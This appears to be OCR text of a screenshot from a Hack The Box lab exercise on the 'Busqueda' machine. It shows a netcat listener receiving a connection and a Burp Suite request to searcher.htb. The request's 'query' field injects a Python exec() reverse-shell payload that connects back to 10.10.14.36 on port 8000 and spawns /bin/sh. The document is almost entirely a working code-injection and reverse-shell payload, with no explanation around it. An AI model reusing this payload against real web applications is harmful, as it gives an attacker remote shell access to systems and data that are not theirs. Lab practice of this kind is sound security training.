 ┌─[us-dedivip-1]─[10.10.14.36]─[g3rrrm@htb-oxe4dejmw1]─[~/Busqueda]
└──╼ [★]$ sudo nc -nvlp 8000
listening on [any] 8000 ...
connect to [10.10.14.36] from (UNKNOWN) [10.129.228.217] 51080
$
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://searcher.htb HTTP/1 ?
Request
Response
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://searcher.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 219
10 Origin: http://searcher.htb
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15 Priority: u=0, i
16
17 engine=Bing&query=
'),exec('import+socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK
_STREAM);s.connect(("10.10.14.36",8000));os.dup2(s.fileno(),0);os.dup2(s
.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")')#
Inspector
Notes